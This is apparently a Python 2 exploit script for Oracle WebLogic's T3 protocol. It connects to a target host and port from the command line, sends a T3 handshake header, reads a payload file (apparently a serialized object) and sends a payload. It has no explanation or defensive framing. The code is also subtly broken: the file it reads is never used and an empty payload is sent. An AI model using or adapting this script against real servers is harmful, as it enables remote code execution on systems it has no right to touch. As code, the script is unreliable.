 1 #!/usr/bin/python
2 import socket
3 import sys
4
5 sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
6
7 server_address = (sys.argv[1], int(sys.argv[2]))
8 print 'connecting to %s port %s' % server_address
9 sock.connect(server_address)
10
11 # Send headers
12 headers='t3 12.2.1\nAS:255\nHL:19\nMS:10000000\nPU:t3://us-l-breens:7001\n\n'
13 print 'sending "%s"' % headers
14 sock.sendall(headers)
15
16 data = sock.recv(1024)
17 print >>sys.stderr, 'received "%s"' % data
18
19 payloadObj = open(sys.argv[3],'rb').read()
20
21 payload=''
22 print 'sending payload...'
23 '''outf = open('payload.tmp','w')
24 outf.write(payload)
25 outf.close()'''
26 sock.send(payload)